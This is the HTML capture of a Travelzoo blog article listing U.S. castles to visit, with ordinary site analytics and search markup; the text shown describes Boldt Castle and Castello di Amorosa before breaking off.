

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.travelzoo.com/blog/10-castles-you-need-in-your-life-no-passport-required/
body_size: 35043
content:

<!DOCTYPE html>
<html lang="en">
<head>
    <link rel="preconnect" href="https://ssl.tzoo-img.com" crossorigin>
    <link rel="dns-prefetch" href="https://ssl.tzoo-img.com">
    <link rel="preconnect" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" crossorigin>
    <link rel="dns-prefetch" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" media="none" onload="if(media!='all')media='all'">
    <link rel="preconnect" href="https://www.googletagmanager.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.googletagmanager.com">
    <link rel="preconnect" href="https://www.google-analytics.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.google-analytics.com">
                <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>10 Castles You Need in Your Life: No Passport Required | Travelzoo</title>
    
    <link rel="apple-touch-icon" sizes="57x57" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-57x57.png?v=76jd9g6ag" async>
    <link rel="apple-touch-icon" sizes="60x60" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-60x60.png?v=76jd9g6ag" async>
    <link rel="apple-touch-icon" sizes="72x72" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-72x72.png?v=76jd9g6ag" async>
    <link rel="apple-touch-icon" sizes="76x76" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-76x76.png?v=76jd9g6ag" async>
    <link rel="apple-touch-icon" sizes="114x114" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-114x114.png?v=76jd9g6ag" async>
    <link rel="apple-touch-icon" sizes="120x120" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-120x120.png?v=76jd9g6ag" async>
    <link rel="apple-touch-icon" sizes="144x144" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-144x144.png?v=76jd9g6ag" async>
    <link rel="apple-touch-icon" sizes="152x152" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-152x152.png?v=76jd9g6ag" async>
    <link rel="apple-touch-icon" sizes="180x180" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-180x180.png?v=76jd9g6ag" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-32x32.png?v=76jd9g6ag" sizes="32x32" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-194x194.png?v=76jd9g6ag" sizes="194x194" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-96x96.png?v=76jd9g6ag" sizes="96x96" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/android-chrome-192x192.png?v=76jd9g6ag" sizes="192x192" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-16x16.png?v=76jd9g6ag" sizes="16x16">
    <link rel="manifest" href="https://ssl.tzoo-img.com/res/favicon/manifest.json?v=76jd9g6ag" async>
                <link rel="canonical" href="https://www.travelzoo.com/blog/10-castles-you-need-in-your-life-no-passport-required/" async>
                    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="msapplication-TileImage" content="https://ssl.tzoo-img.com/res/favicon/mstile-144x144.png?v=76jd9g6ag">
    <meta name="theme-color" content="#ffffff">
        
        <meta name="description" content="If you think a passport and overseas flight are necessary to live out your dreams of living (or at least, touring) like royalty, think again. " />
    <meta property="fb:app_id" content="140333999364794">
    <meta property="og:url" content="https://www.travelzoo.com/blog/10-castles-you-need-in-your-life-no-passport-required/">
    <meta property="og:site_name" content="Travelzoo">
    <meta property="og:title" content="10 Castles You Need in Your Life: No Passport Required">
    <meta property="og:type" content="article">
    <meta property="og:description" content="If you think a passport and overseas flight are necessary to live out your dreams of living (or at least, touring) like royalty, think again.">
        <meta property="og:image" content="https://ssl.tzoo-img.com/images/tzoo.1.0.686614.2016-05-06_1508.jpg?width=1080">
    <meta content="1080" property="og:image:width">
    <meta content="650" property="og:image:height">
    <meta name="twitter:site" content="@Travelzoo">
    <meta name="twitter:card" content="summary_large_image">

    <script type="application/ld+json">
        {"@context":"http://schema.org","@type":"NewsArticle","headline":"10 Castles You Need in Your Life: No Passport Required","url":"https://www.travelzoo.com/blog/10-castles-you-need-in-your-life-no-passport-required/","thumbnailUrl":"https://www.travelzoo.com/images/tzoo.1.0.686614.2016-05-06_1508.jpg?v=1","dateCreated":"2016-05-06T07:00:00","articleSection":"","creator":"Nile Cappello","keywords":["tzlocale:1","Story"]}
    </script>
    <meta name="parsely-metadata" content='{"storyid":"419","tzlocale":"1"}'>

        <script>
    (function (tzoo) {
        'use strict';

        tzoo.EnvironmentPrefix='';
        tzoo.ServiceBaseUrl = '/api/';
        tzoo.TrackingBaseUrl = 'https://data.travelzoo.com/';
        tzoo.AssetUrl='https://ssl.tzoo-img.com/';
        tzoo.ImageUrl = 'https://www.travelzoo.com/';
        tzoo.UrlPrefix = '/';
        tzoo.TzLocale = 1;
        tzoo.Lcid = 'en-US';
        tzoo.MemberId = '';
        tzoo.MemberIdLoggedIn = '';
        tzoo.MemberQueueUniqueId = '';
        tzoo.MemberIsPaid = false;
        tzoo.MemberIsClubNonMember = false;
        tzoo.IsMember = false;
        tzoo.IsPendingMember = false;
        tzoo.SignupMode = 2;
        tzoo.IsPaidEdition = true;
        tzoo.CountryCode = 'us';
        tzoo.websiteType = 7;
        tzoo.isMobile = false;
        tzoo.isSmartPhone = false;
        tzoo.isPrivateSite = false;
        tzoo.clickSource = '';
        tzoo.dealPlatform = {"Travel":0,"Local":1,"Hotel":2,"HotelDeal":3,"Story":4,"Collection":5,"Coupon":6,"None":-1};
        tzoo.searchResultsPerPage=20;
        tzoo.filterDisplayCount=7;
        tzoo.decimalSeparator = '.';
        tzoo.checkinDateParameter = 'checkinDate';
        tzoo.checkoutDateParameter = 'checkoutDate';
        tzoo.CurrentPageType = 'Blog';
        tzoo.SearchHistoryStorageName = '_rsh_us';
        tzoo.IsUser = false;
        tzoo.cncc = 'cc';
        tzoo.cnccfunc = 'cc-func';
        tzoo.cnccmkt = 'cc-mkt';
        tzoo.cnco = 'cc-co';
        tzoo.ccaa = false;
        tzoo.ccaf = false;
        tzoo.ccam = false;
        tzoo.reloadOnCookieConsent = false;
        tzoo.cnhmb = 'hmb';
        tzoo.hasLatinAlphabet = true;
        
        tzoo.resources = tzoo.resources || {};
        tzoo.resources[':SearchInvalid'] = 'To search, choose a category from the box on the left and/or select a destination in the box on the right.';
        tzoo.resources[':Loading'] = 'Loading...';
        tzoo.resources[':Gallery.Counter'] = '';
        tzoo.resources[':Gallery.Prev'] = 'Previous';
        tzoo.resources[':Gallery.Next'] = 'Next';
        tzoo.resources[':SetMyLocation'] = 'Set My Location';
        tzoo.resources[':SetMyLocationShort'] = 'Set';
        tzoo.resources[':FlightSearch.Enabled'] = 'false';
        tzoo.resources[':Update'] = 'Update';
        tzoo.resources[':SearchNearMe'] = 'Search near me in:';
        tzoo.resources['BackToResult'] = 'Back to Results';
        tzoo.resources['BackToResultShort'] = 'Back';
        tzoo.resources['BackToTop20'] = 'Back to the Top 20';
        tzoo.resources['Top20'] = '';
        tzoo.resources['SearchWidget.SearchHistoryLabel'] = 'SEARCH HISTORY';
        tzoo.resources['SearchWidget.CollapseLabel'] = 'Show Less';
        tzoo.resources['SearchWidget.ExpandLabel'] = 'Show More';
        tzoo.resources['SearchWidget.AnywhereLabel'] = 'Anywhere';
        tzoo.resources['SearchWidget.NearMe'] = 'Near Me';
        tzoo.resources['UseDefaultLoaderGif'] = 'true';
        tzoo.globalization = {
            longDatePattern : 'M dd, yy',
            invariantCultureUrlDatePattern : 'mm/dd/yy',
            calendar : {
                longDatePattern : 'D, M d',
                shortMonthNameDayPattern : 'M d'
            },
            utcOffset: -5.0
        };
        tzoo.zipValidation = {"US":"^\\d{5}([ -]\\d{4})?$","UK":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","GB":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","CA":"^[A-Z]\\d[A-Z][ -]?\\d[A-Z]\\d$","DE":"^\\d{5}$","FR":"^\\d{5}([ -]\\d{4})?$","ES":"^([1-9]{2}|[0-9][1-9]|[1-9][0-9])[0-9]{3}$","AU":"^\\d{4}$","HK":".*","JP":"^\\d{3}[-－]?\\d{4}$","CN":".*"};
        tzoo.zipValidation["generic"] = '^[- A-Z0-9]+$';
        tzoo.currencyCode = 'USD';
        tzoo.gaProductClass = ' ga-product';
        
        tzoo.gaProductHtmlAttributesForTemplate = function (idToken, idPrefixToken, sourceToken, categoryToken, nameToken, dealTypeToken, platformToken, priceToken, positionToken, widgetName) {
            var ret = ''
            var attribs = {}
            if (idToken && idToken.length !== 0 && idPrefixToken) {
                attribs['data-ga-product-id'] = idPrefixToken + idToken
            }
            if (typeof platformToken != 'undefined' && platformToken !== null) {
                attribs['data-ga-product-platform'] = platformToken.toString()
            }
            if (priceToken && priceToken.length !== 0) {
                attribs['data-ga-product-price'] = priceToken
            }
            if (sourceToken && sourceToken.length !== 0) {
                attribs['data-ga-product-brand'] = sourceToken
            }
            if (categoryToken && categoryToken.length !== 0) {
                attribs['data-ga-product-category'] = categoryToken
            }
            if (nameToken && nameToken.length !== 0) {
                attribs['data-ga-product-name'] = nameToken
            }
            if (dealTypeToken && dealTypeToken.length !== 0) {
                attribs['data-ga-product-dealtype'] = dealTypeToken
            }
            if (typeof positionToken != 'undefined' && positionToken !== null) {
                attribs['data-ga-product-position'] = positionToken.toString()
            }
            if (typeof widgetName === 'string') {
                attribs['data-ga-product-widgetname'] = widgetName.toString()
            }

            if (Object.keys(attribs).length != 0) {
                for (var key in attribs) {
                    var value = attribs[key];
                    ret += ' ' + key + '="' + tzoo.htmlAttributeEncode(value) + '"'
                }
            }
            return ret
        }
        var dealCategoryImages = [{"id":0,"image":"generic"},{"id":1,"image":"flight"},{"id":2,"image":"hotel"},{"id":3,"image":"vacation"},{"id":4,"image":"entertainment"},{"id":5,"image":"cruise"},{"id":6,"image":"car"},{"id":7,"image":"lastminute"},{"id":8,"image":"generic"},{"id":9,"image":"generic"},{"id":10,"image":"rail"},{"id":-1,"image":"spa"},{"id":-2,"image":"restaurant"},{"id":-3,"image":"activity"}];
        tzoo.dealCategoryImagesLookup = {}
        for (var i = 0, len = dealCategoryImages.length; i < len; i++) {
            tzoo.dealCategoryImagesLookup[dealCategoryImages[i].id] = dealCategoryImages[i];
        }
        tzoo.tagType = {"None":0,"Theme":1,"Category":2,"Adhoc":3};
                tzoo.pagingStorageName='gds';
    })(window.tzoo = window.tzoo || {});
</script>

    

<script type="text/javascript">
    var pageDL = {'env':'production','sit':0,'sei':1,'sec':'US','aid':5,'mid':0,'ili':0,'sed':[''],'csr':undefined,'cnm':undefined,'pp':undefined,'isp':false,'irs':true,'cpt':'blog','cg':'Blog Article','amt':false,'aat':false,'aft':false,'ipd':false,'itd':false};
    
    tzoo.gtm = { 'dl': undefined };
</script>

    
<script type="text/javascript">
    var gtmDL = [pageDL];
</script>
    <script>
        // Define the gtag function.
        function gtag() { gtmDL.push(arguments); }

        // Set default consent to 'denied' as a placeholder
        // Determine actual values based on your own requirements
        gtag('consent', 'default', {
            'ad_user_data': false ? 'granted' : 'denied',
            'ad_personalization': false ? 'granted' : 'denied',
            'ad_storage': false ? 'granted' : 'denied',
            'analytics_storage': false ? 'granted': 'denied',

            'security_storage': false ? 'granted': 'denied',
            'personalization_storage': false ? 'granted' : 'denied'
        });
        gtag('set', 'url_passthrough', false);
        gtag('set', 'ads_data_redaction', false ? false : true);
    </script>
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','gtmDL','GTM-WKCPVV');</script>

    

    

    <link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.css%2c%2fres%2fcss%2fgen%2ftzsg-global.css%2c%2fres%2fcss%2fgen%2fsignup-overlay.css%2c%2fres%2fcss%2fgen%2fwidget-sitesearch.css%2c%2fres%2fcss%2fgen%2flocation.css%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.css%2c%2fres%2fcss%2fgen%2fcookie-consent.css&v=76JD9G6AG-"><link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fcss%2fgen%2fstory.css&v=76JD9G6AG-">


                              <script>!function(a){var e="https://s.go-mpulse.net/boomerang/",t="addEventListener";if("False"=="True")a.BOOMR_config=a.BOOMR_config||{},a.BOOMR_config.PageParams=a.BOOMR_config.PageParams||{},a.BOOMR_config.PageParams.pci=!0,e="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="4CN53-63CAE-6PV78-GM8V7-FZPPY",function(){function n(e){a.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!a.BOOMR||!a.BOOMR.version&&!a.BOOMR.snippetExecuted){a.BOOMR=a.BOOMR||{},a.BOOMR.snippetExecuted=!0;var i,_,o,r=document.createElement("iframe");if(a[t])a[t]("load",n,!1);else if(a.attachEvent)a.attachEvent("onload",n);r.src="javascript:void(0)",r.title="",r.role="presentation",(r.frameElement||r).style.cssText="width:0;height:0;border:0;display:none;",o=document.getElementsByTagName("script")[0],o.parentNode.insertBefore(r,o);try{_=r.contentWindow.document}catch(O){i=document.domain,r.src="javascript:var d=document.open();d.domain='"+i+"';void(0);",_=r.contentWindow.document}_.open()._l=function(){var a=this.createElement("script");if(i)this.domain=i;a.id="boomr-if-as",a.src=e+"4CN53-63CAE-6PV78-GM8V7-FZPPY",BOOMR_lstart=(new Date).getTime(),this.body.appendChild(a)},_.write("<bo"+'dy onload="document._l();">'),_.close()}}(),"".length>0)if(a&&"performance"in a&&a.performance&&"function"==typeof a.performance.setResourceTimingBufferSize)a.performance.setResourceTimingBufferSize();!function(){if(BOOMR=a.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var e=""=="true"?1:0,t="",n="clpnezixgitoo2ljuf2q-f-b313d435c-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,_={"ak.v":"39","ak.cp":"373966","ak.ai":parseInt("500404",10),"ak.ol":"0","ak.cr":8,"ak.ipv":4,"ak.proto":"h2","ak.rid":"9f2d8b00","ak.r":47394,"ak.a2":e,"ak.m":"b","ak.n":"essl","ak.bpcip":"18.222.210.0","ak.cport":57144,"ak.gh":"23.33.84.203","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1768530293","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==pZD3Et5WmveBDvOEch/nmlqdKkkyRjMMSI46z32o+rk+XnnIVC7lDoSGvp0WGum3jaf4JscrUlcb0sld6lhIDGRDW05EXL+n2BapTKiinFSoD3C0XxvRwqcCGYiv1f28WCbGwi9P6DXxeQaeGWs6dA7KtViicDbW/8FpGH11L8kY3l5JmV6vpHkRRzSZGXjnUZMpYiaMkBOTiT5ya3ibnEs2wbOUFWCxg0uqNlYSGguRq1ojo4y7bgvuh+DhbFnyyZpLf4D3WvqqZijmE/0f11DzUBqc9T8JWEcccspdtS6EDFkBwlQvtaAJGKy1a0PBnwG7WSgdheyBTEZ0bQ7cQcJSQAQgEPOLt7MpXgCmkcgimQmHhCM50SJzWHFUNkQ2NY1XPV7BtilVfMOw7OYNirHdmgq+j44ZK7TwZ2/QYtE=","ak.pv":"62","ak.dpoabenc":"","ak.tf":i};if(""!==t)_["ak.ruds"]=t;var o={i:!1,av:function(e){var t="http.initiator";if(e&&(!e[t]||"spa_hard"===e[t]))_["ak.feo"]=void 0!==a.aFeoApplied?1:0,BOOMR.addVar(_)},rv:function(){var a=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(a)}};BOOMR.plugins.AK={akVars:_,akDNSPreFetchDomain:n,init:function(){if(!o.i){var a=BOOMR.subscribe;a("before_beacon",o.av,null,null),a("onbeacon",o.rv,null,null),o.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body id="bodyTop" class="tzoo-locale-en-US tzoo-notmember tzoo-notloggedin tzoo-memberstatus-0 internal-page-nav ">
    <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-WKCPVV" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    
        <header role="banner" class="global-header nocontent  hide-in-app">
            <div class="header-content push">
                        <div class="logo-header">
                                    <a href="/" class="logo-travelzoo" title="Back to homepage">Travelzoo<sup>®</sup></a>


                        </div>
                
                    <div data-name="header-menu-container" class="header-menu">
                        <a role="button" class="header-menu-toggle icon-member-sm hide-text">Menu</a>
                        <div class="header-menu-list">
                            <ul>
                                <li class="fb-button">
                                    
                                    
                                </li>
                                <li>
                                        <ul class="js-header-content">
                                            
    <li class="signin" data-clientsideloginlogout="false">
        <a role="button" data-clientsideloginlogout="false">Sign in</a>
    </li>
    <li class="site-edition">
        <h3 class="margin-top-10 site-edition-title">Site Editions</h3>
        <p class="text-sm margin-bottom-5 margin-top-5 site-edition-intro">You are currently on the U.S. site edition.</p>
        <a role="button" class="site-edition-toggle"><i class="flag-us-sm" title="US edition"></i> U.S.</a>
    </li>

                                        </ul>
                                </li>
                            </ul>
                        </div>
                    </div>
                                                        <div class="join-cta v1 js-header-join">
                            <a href="/signup/Subscribe/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="button">Join <span class="optional-text noop-class">Travelzoo</span></a>
                            <a href="/signup/Subscribe/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="copy ada-state-ignore">Join Travelzoo, the club for travel enthusiasts, to gain access to our exclusive offers and benefits.</a>
                        </div>
                                                <div id="header-back-nav" class="hidden-md-larger hidden">
                </div>

            </div>

        </header>

        <nav class="nav-internal nocontent " >
            <div id="deal-back-nav" class="push hidden-sm-smaller"></div>
            <div class="fixed-container">


<form class="search-form ada-auto-proxy ada-auto-ignore   " id="header-search-form">
    <input id="page-type-field" type="hidden" />
    <div class="search-heading-container">
        <h3>Show me:</h3>
    </div>
    <div class="push search-fields">
        <div class="what-field-container clear-in-field">
            <label class="sr-only" for="what-field-1">What type of deals?</label>
            <input id="what-field-1" class="input-clear js-input-clear" type="text" placeholder="e.g. Hotels, beach, Disney" value="All Deals" autocomplete="off" />
            <input id="what-field-value-1" type="hidden" value="0" data-name="All Deals" data-searchtype="0" data-resultsviewtype="0" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
            <label class="sr-only" for="where-field-1">Where?</label>
            <input id="where-field-1" class="input-clear js-input-clear" type="text" placeholder="Anywhere..." autocomplete="off" />
            <input id="where-field-value-1" type="hidden" value="" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-from-field-1">Where from?</label>
            <input id="where-from-field-1" class="input-clear js-input-clear" type="text" placeholder="From..." autocomplete="off" data-suppress-default-locations="true" />
            <input id="where-from-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-to-field-1">Where to?</label>
            <input id="where-to-field-1" class="input-clear js-input-clear" type="text" placeholder="To..." autocomplete="off" />
            <input id="where-to-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="when-field-container">
            <label class="sr-only" for="when-field-1">When?</label>
            <input id="when-field-1" type="text" placeholder="Anytime..." value="All Dates" autocomplete="off" readonly />
            <input id="when-field-value-1" type="hidden" value="Anytime" />
            <input id="when-field-value-month-1" type="hidden" value="" />
        </div>
        <div class="guests-field-container">
            <label class="sr-only" for="guests-field-1">How many guests?</label>
            <select id="guests-field-1" data-selected="2">
                <option value="1">1 Guest</option>
                <option value="2">2 Guests</option>
                <option value="3">3 Guests</option>
                <option value="4">4 Guests</option>
                <option value="5">5 Guests</option>
            </select>
        </div>
        <div class="travelers-field-container">
            <label class="sr-only" for="travelers-field-1">How many travelers?</label>
            <select id="travelers-field-1" data-selected="1">
                <option value="1">1</option>
                <option value="2">2</option>
                <option value="3">3</option>
                <option value="4">4</option>
                <option value="5">5</option>
                <option value="6">6</option>
            </select>
        </div>
    </div>
    <div class="push search-submit-container">
        <button id="search-button-1" type="submit" title="Search">Search Deals</button>
    </div>
</form>

<div id="when-menu-container" style="display: none; z-index: 101;" class="ada-auto-ignore ">
    <div class="close-button-container hidden">
        <button id="close-button" class="fullscreen-overlay-close" type="button">Close</button>
    </div>
    <div id="when-menu">
        <h3>Upcoming Dates</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="Anytime">All Dates</li> 
                    <li data-date-type="ThisWeekend">This Weekend</li>
                <li data-date-type="NextMonth">Next Month</li>
                <li data-date-type="Spring">Spring</li>
                <li data-date-type="Summer">Summer</li>
                <li data-date-type="Fall">Fall</li>
                <li data-date-type="Winter">Winter</li>
            </ul>
        </div>
        <h3>Select a Month</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="SpecificMonth" data-month="1">January</li>
                <li data-date-type="SpecificMonth" data-month="2">February</li>
                <li data-date-type="SpecificMonth" data-month="3">March</li>
                <li data-date-type="SpecificMonth" data-month="4">April</li>
                <li data-date-type="SpecificMonth" data-month="5">May</li>
                <li data-date-type="SpecificMonth" data-month="6">June</li>
                <li data-date-type="SpecificMonth" data-month="7">July</li>
                <li data-date-type="SpecificMonth" data-month="8">August</li>
                <li data-date-type="SpecificMonth" data-month="9">September</li>
                <li data-date-type="SpecificMonth" data-month="10">October</li>
                <li data-date-type="SpecificMonth" data-month="11">November</li>
                <li data-date-type="SpecificMonth" data-month="12">December</li>
            </ul>
        </div>
        <h3 class="exact-dates-display">Exact Dates</h3>
        <div class="when-submenu exact-dates-container">
            <div class="exact-dates">
                <div class="exact-dates-header clear-in-field">
                    <input type="text" class="date-field input-clear period" id="period-selection" placeholder="" readonly>
                    <button type="button" class="button-clear" tabindex="-1">x</button>
                </div>
                <div class="heatmap-legend hidden ">
                    <h3>Average prices:</h3><div class="legend-boxes"><div class="low-box"><span></span> $</div><div class="medium-box"><span></span> $$</div><div class="high-box"><span></span> $$$</div></div>
                </div>
                <div class="clear-both"></div>
                <div id="dpExactDates"></div>
                <input id="when-field-value-startDate-1" type="hidden" value="" />
                <input id="when-field-value-endDate-1" type="hidden" value="" />
            </div>
        </div>
    </div>
</div>
<div class="search-overlay-button">
    <button type="button">
            Search Travelzoo Deals
    </button>
</div>

            </div>
        </nav>


    
<nav class="nav-stories noprint">
    <div class="fixed-container">
        <div class="nav-stories-home">
            <a href="/blog/" class="link-back-arrowhead">All Stories</a>
        </div>
    </div>
</nav>
<section role="main">
    <article class="blog-article">
        <div class="fixed-container">
            <div class="blog-heading">
                <h1 id="blog-title">10 Castles You Need in Your Life: No Passport Required</h1>
            </div>
        </div>
            <div class="fluid-container">
                <div class="blog-hero">
<div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.1.0.686614.2016-05-06_1508.jpg?width={width}" alt="" data-credits="" class="tzsg-lazy  fade-in" title="" /></div>                </div>
            </div>
        <div class="fixed-container">
            <div class="blog-content">
                <div class="blog-sidebar">
                            <div class="blog-expert">
                                    <div class="blog-expert-nopicture"></div>
                                <div class="blog-byline">
                                    <div class="blog-byline1">Nile Cappello</div>
                                </div>
                            </div>
                            <div id="blog-date" class="blog-date">
                                May 6, 2016
                            </div>


        <div class="share noprint details-share" id="details-share">
                <div id="details-share-title" class="details-share-title">Share This</div>
                    <div class="share-item">
                        <a role="button" class="icon-facebook-circle js-fb-share" aria-label="Share on Facebook" title="Share on Facebook"></a>
                            <span class="share-facebook-count share-count js-fb-count">&nbsp;</span>
                    </div>
                    <div class="share-item">
                        <a role="button" class="icon-pinterest-circle js-pn-share" aria-label="Share on Pinterest" title=""></a>
                            <span class="share-pinterest-count share-count js-pn-count">&nbsp;</span>
                    </div>
                    <div class="share-item">
                        <a role="button" class="icon-twitter-circle js-tw-share" aria-label="Share on Twitter" title="Share on X, formerly known as Twitter"></a>
                    </div>
                    <div class="share-item">
                        <a role="button" class="icon-email-circle js-em-share" aria-label="Share by Email" title="Email this deal"></a>
                    </div>
        </div>
                </div>
                <div class="blog-main">
                        <div class="blog-body">
                            <div id="blog-post" data-id="419" data-previewkey="">
                                <p>If you think a passport and overseas flight are necessary to live out your dreams of living (or at least, touring) like royalty, think again. From 250-room estates to rustic turrets free to explore, there are plenty of castles right here in the U.S. -- each the ideal excuse to plan a day or overnight trip.</p>
<p>Here are 10 of our favorites:</p>
<hr />
<h2><strong>Boldt Castle, New York</strong></h2>
<p>In one of the most lovely displays of modern romance (and wealth), construction on Boldt Castle began in 1900 by Waldorf-Astoria hotel founder George Boldt as a tribute to his wife. Yet, when Louise Boldt passed away months before completion, all construction halted for 70 years — it was only when the Thousand Island Bridge Authority acquired the property in 1977 that the project resumed and was ultimately completed. Today, <a href="http://www.boldtcastle.com/visitorinfo/" target="_blank" rel="noopener">Boldt Castle</a> offers daily tours and is a popular wedding venue. <img src="https://www.travelzoo.com/images/blog/legacyblog/us/wp-content/uploads/2016/05/shutterstock_211802728.jpg?width=100" data-src="https://www.travelzoo.com/images/blog/legacyblog/us/wp-content/uploads/2016/05/shutterstock_211802728.jpg?width={width}" class="tzsg-lazy img-block " title=""  width="660" height="469" /></p>
<p><strong>Location:</strong> Heart Island, St. Lawrence River’s 1000 Islands, New York</p>
<p><strong>Perfect day trip from:</strong> Only accessible via water, several boat operators run daily departures from nearby Canadian and U.S. ports — most popularly, Alexandria Bay, in upstate New York. Located in Jefferson County, Alexandria Bay is approximately an hour-and-a-half’s drive from Syracuse, New York, and Ottawa, Canada.</p>
<p><strong>Where to stay:</strong> Both waterfront in Alexandria Bay, overlooking Boldt Castle, Bonnie Castle Resort &amp; Marina and Capt. Thomson’s Resort are the premiere choices for those visiting for an overnight.</p>
<p><em> Note</em>: The castle reopens for the season May 7, 2016.</p>
<hr />
<h2><strong>Castello di Amorosa, California</strong></h2>
<p>Although <a href="http://www.castellodiamorosa.com/" target="_blank" rel="noopener">Castello di Amorosa</a> only lowered its drawbridge in 2007, the castle and winery are authentic replicas of the traditional buildings found in 13th-century Tuscany. Features include a 500-year-old fireplace, a Great Hall with replica Tuscan fresco paintings, a dungeon (yes, really), and an impressive wine barrel room with ancient Rome-inspired cross-vaulted ceilings. General admission includes free-range roaming access to the property as well as wine tastings, while guided tours and tastings, pairing programs, and transportation packages are also available. <img src="https://www.travelzoo.com/images/blog/legacyblog/us/wp-content/uploads/2016/05/shutterstock_71660212.jpg?width=100" data-src="https://www.travelzoo.com/images/blog/legacyblog/us/wp-content/uploads/2016/05/shutterstock_71660212.jpg?width={width}" class="tzsg-lazy img-block " title=""  width="660" height="440" /></p>
<p><strong>Location:</strong> Calistoga, Calif.</p>
<p><strong>Perfect day trip from:</strong> No need to plan an entire day trip to reach the Castello. It’s in the heart of Napa Valley, just a few minutes south from Calistoga.</p>
